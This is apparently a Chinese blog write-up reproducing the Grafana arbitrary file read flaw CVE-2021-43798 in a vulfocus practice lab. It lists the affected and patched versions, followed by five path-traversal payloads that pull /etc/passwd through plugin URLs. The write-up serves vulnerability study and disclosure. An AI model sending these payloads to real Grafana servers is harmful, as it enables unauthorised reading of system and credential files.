 【漏洞复现】Grafana任意文件读取漏洞(CVE-2021-43798)
原创 culprits 于 2021-12-09 18:17:53 发布 6406 收藏 3 版权
分类专栏： 漏洞复现 文章标签： 安全 python 安全漏洞
漏洞复现 专栏收录该内容 0 订阅 8 篇文章 订阅专栏
一、漏洞描述
Grafana是一个跨平台、开源的数据可视化网络应用程序平台。用户配置连接的数据源之后，Grafana可以在网络浏览器
里显示数据图表和警告。
二、漏洞影响范围
影响版本：
Grafana 8.0.0 - 8.3.0
安全版本：
Grafana 8.3.1, 8.2.7, 8.1.8, 8.0.7
三、vulfocus靶场复现
Payload:
1 /public/plugins/alertlist/../../../../../../../../../../../etc/passwd
2 /public/plugins/annolist/../../../../../../../../../../../etc/passwd
3 /public/plugins/grafana-azure-monitor-datasource/../../../../../../../../../../../etc/passwd
4 /public/plugins/barchart/../../../../../../../../../../../etc/passwd
5 /public/plugins/bargauge/../../../../../../../../../../../etc/passwd
举报
a
password?
| v8.2.6 (unknown-dev)